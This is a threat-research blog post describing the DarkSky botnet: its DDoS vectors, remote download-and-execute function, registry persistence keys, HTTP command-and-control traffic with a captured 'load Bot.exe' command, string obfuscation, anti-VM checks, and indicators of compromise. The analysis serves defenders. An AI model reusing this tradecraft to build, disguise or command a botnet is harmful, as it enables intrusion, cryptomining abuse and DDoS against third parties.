# DarkSky Botnet

blog.radware.com/security/2018/02/darksky-botnet/

February 8, 2018

Radware's Threat Research has recently discovered a new botnet, dubbed DarkSky. DarkSky features several evasion mechanisms, a malware downloader and a variety of network- and application-layer DDoS attack vectors. This bot is now available for sale for less than $20 over the Darknet.

As published by its authors, this malware is capable of running under Windows XP/7/8/10, both x32 and x64 versions, and has anti-virtual machine capabilities to evade security controls such as a sandbox, thereby allowing it to only infect 'real' machines.

## Background

Radware has been monitoring this malware since its early versions in May, 2017. Developers have been enhancing its functionality and released the latest version in December, 2017. Its popularity and use is increasing.May Version　　　　　　　　　　December Version

Figure 1: Differences between DarkSky versions

On New Year's Day, 2018, Radware witnessed a spike in different variants of the malware. This is suspected to be the result of an increase in sales or testing of the newer version following its launch. However all communication requests were to the same host ("http://injbot.net/"), a strong indication of "testing" samples.

## Infection Methods

Radware suspects the bot spreads via traditional means of infection such as exploit kits, spear phishing and spam emails.

## Capabilities

1. **Perform DDoS Attack:**

The malware is capable of performing DDoS attacks using several vectors:

- DNS Amplification
- TCP (SYN) Flood
- UDP Flood
- HTTP FloodFigure 2: DarkSky attack panel

The server also has a “Check Host Availability” function to check if the DDoS attack succeeded. When the malware performs HTTP DDoS attack, it uses the HTTP structure seen below. In the binaries, Radware witnessed hard-coded lists of User-Agents and Referers that are randomly chosen when crafting the HTTP request.

```
GET/POST <path>
Host: <host>
User-Agent: <user-agent from a list>
Connection: keep-alive
Cache-Control: <cache-control from a list>
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: <referer from a list>
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: gzip, deflate
```

Figure 3: HTTP structure

1. **Downloader**

The malware is capable of downloading malicious files from a remote server and executing the downloaded files on the infected machine. After looking at the downloaded files from several different botnets, Radware noticed cryptocurrency-related activity where some of the files are simple Monero cryptocurrency miners and others are the latest version of the “1ms0rry” malware associated with downloading miners and cryptocurrencies.Figure 4: Darksky communication to the server

1. **Proxy**

The malware can turn the infected machine to a SOCKS/HTTP proxy to route traffic through the infected machine to a remote server.

***[You might also like: JenX – Los Calvos de San Calvicie]***

**Malware Behavior**

The malware has a quick and silent installation with almost no changes on the infected machine. To ensure persistence on the infected machine it will either create a new key under the registry path "RunOnce" or create a new service on the system:

1. HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\Registry Driver
2. HKLM\System\CurrentControlSet\Services\Icon Codec Service\

## Communication

When the malware executes, it will generate an HTTP GET request to "/activation.php?key=" with a unique User-Agent string "2zAz." The server will then respond with a "Fake 404 Not Found" message if there are no commands to execute on the infected machine.```
GET /activation.php?
key=fSJCTTMyMDEiOiJtYXIiICwiIjo                                        HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
User-Agent: 2zAz
Host:
Content-Length: 4

.*..HTTP/1.0 404 Not Found
Date: Mon, 29 Jan 2018 07:05:23 GMT
Server: Apache/2.4.25 (Debian)
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: strict-origin-when-cross-origin
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
```

3 client pkts, 3 server pkts, 3 turns.

Figure 5: Example of HTTP GET request and 404 Not Found

**Communication Obfuscation Example**

The GET request param value is base64 encrypted.

- Original obfuscated value:

fSJCTTc0MDIiOiJtYXIiICwiIjoicHR0aCIgLCIiOiI0cyIgLCIiOiI1cyIgLCIwIjoibmltZEEiLCIxys8iOiJlbWFOcmVzVSIsIkZBMDFCRjQzIjoiZGl3aCIsIjAyM2c3bjFXIjoibml3Ins=

- Decrypting the message using base64, translates to a reversed string:

}"BM7402":"mar" ,"":"ptth" ,"":"4s" ,"":"5s" ,"0":"nimdA","1ÊÏ":"emaNresU","FA01BF53":"diwh","023g7n1W":"niw"{

- Reversing the string results in the following 'original' string:

{"win":"W1n7g320","hwid":"35FB10AF","UserName":"ÏÊ1","Admin":"0", "s5":"", "s4":"", "http":"", "ram":"2047MB"}

The final readable string contains infected machine information as well as user information. When a new command is sent from the server "200 OK," a response return is executed with the request to download a file from the server or execute a DDoS attack (see Figure below).

**Evasion**

When the malware executes it will perform several anti-virtual machine checks:

1. VMware:
    1. Dbghelp.dll
    2. Software\Microsoft\ProductId != 76487-644-3177037-23510```
GET /activation.php?
key=fSJCTTk5NyI6Im1hciIgLC
                                  HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
User-Agent: 2zAz
Host:
Content-Length: 4

....HTTP/1.1 200 OK
Date: Sun, 28 Jan 2018 11:31:56 GMT
Server: Apache/2.4.25 (Debian)
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: strict-origin-when-cross-origin
Vary: Accept-Encoding
Content-Length: 178
Content-Type: text/html; charset=UTF-8

load:"http://                                  /Bot.exe"load:"http://
                                    /Bot.exe"
```

2. Vbox:
   1. VBoxService.exe
   2. VBoxHook.dll
3. Sandboxie
   1. SbieDll.dll

It will also look for the Syser kernel debugger presence searching for the following devices:

1. \\.\Syser
2. \\.\SyserDbgMsg
3. \\.\SyserBoot

*[You might also like: Malware and Botnet Attack Services Found on the Darknet]*

## IOCs

| Hosts | SHA1 |
|---|---|
| 212.109.197.107 | a95ca38fe935daa1d6d19dd33253012393b7f917 |
| 149.154.67.129 | 0cad4dfe5f91ca89b0a2a11549675c31645c9d1d |
| fast-message.xyz | 19c7dcf134739aa1bafb4f4f51bc819a12ee931f |
| 82.146.41.16 | 83ae5880220a0188072188dd82f792c44362d9ed |
| 78.24.222.148 | 572486efeb6abded35e60f804023c2ab824ac57b |
| Kaskadbot.ru | 4be164b71ae6868fc57fb71fcd07bee1f0d44b10 |
| csgowincloud.com | c14b877960e133044c36cc46636c351cbab5aafb |
| orden-tamplierov.xyz | 766fcb45fd6f556de769874871de08bb16969c71 |
| injbot.net | |

## Effective DDoS Protection Essentials- **Hybrid DDoS Protection** – On-premise and cloud DDoS protection for real-time DDoS attack prevention that also addresses high volume attacks and protects from pipe saturation
- **Behavioral-Based Detection** – Quickly and accurately identify and block anomalies while allowing legitimate traffic through
- **Real-Time Signature Creation** – Promptly protect from unknown threats and zero-day attacks
- **A Cyber-Security Emergency Response Plan** – A dedicated emergency team of experts who have experience with Internet of Things security and handling IoT outbreaks
- **Intelligence on Active Threat Actors** – high fidelity, correlated and analyzed date for preemptive protection against currently active known attackers.

For further network and application protection measures, Radware urges companies to inspect and patch their network in order to defend against risks and threats.

**Learn More at DDoS Warriors**

To know more about today's attack vector landscape, understand the business impact of cyber-attacks or learn more about emerging attack types and tools visit DDoSWarriors.com. Created by Radware's Emergency Response Team (ERT), it is the ultimate resource for everything security professionals need to know about DDoS attacks and cyber security.

### Read "2017-2018 Global Application & Network Security Report" to learn more.

Download Now

## LEAVE A REPLY

Please enter your comment!

Please enter your name here

You have entered an incorrect email address!

Please enter your email address here